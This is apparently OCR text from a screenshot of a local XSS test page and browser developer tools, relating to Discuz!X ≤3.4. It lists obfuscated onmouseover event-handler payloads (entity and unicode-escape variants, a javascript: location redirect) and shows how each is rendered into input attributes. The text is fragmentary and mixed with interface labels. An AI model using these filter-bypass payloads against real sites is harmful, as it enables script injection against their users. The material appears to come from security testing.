 192.168.125.135/test.php
应用 公司 涨姿势 da'da'da EN going Discuz!X ≤3.4 任意 my
来自 192.168.125.135
4
确定
============= onmouseover=alert(1) =======
onmouseover=alert(1)
onmouseover=\alert\(2\)/\/
onmouseover=aler&#116;&#40;3)
onmouseover=aler\u0074(4)
onmouseover=alert\u00285)
============= onmouseover=location="javascript:alert(1)" =============
onmouseover=location="javascript:alert(1)"
Elements Console Sources Network Performance Memory Application Security Audits 2
"
============= onmouseover=alert(1) ============="
<br>
<br>
<input name value="onmouseover=alert(1)" onmouseover="alert(1)" style="width:300px">
<br>
<br>
<input name value="onmouseover=\alert\(2\)/\/" onmouseover="\alert\(2\)/\/" style="width:300px">
<br>
<br>
<input name value="onmouseover=aler&#116;&#40;3)" onmouseover="alert(3)" style="width:300px">
<br>
<br>
<input name value="onmouseover=aler\u0074(4)" onmouseover="aler\u0074(4)" style="width:300px"> == $0
<br>
<br>
<input name value="onmouseover=alert\u00285)" onmouseover="alert\u00285)" style="width:300px">
<br>
<br>
html body input
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
width: 300px;
}
input:not([type="image" user agent stylesheet
i]), textarea {
box-sizing: border-box;
}
input:not([type]), user agent stylesheet
input[type="email" i], input[type="number"
i], input[type="password" i],
input[type="tel" i], input[type="url" i],
input[type="text" i] {
padding: 1px 0px;
}
input { user agent stylesheet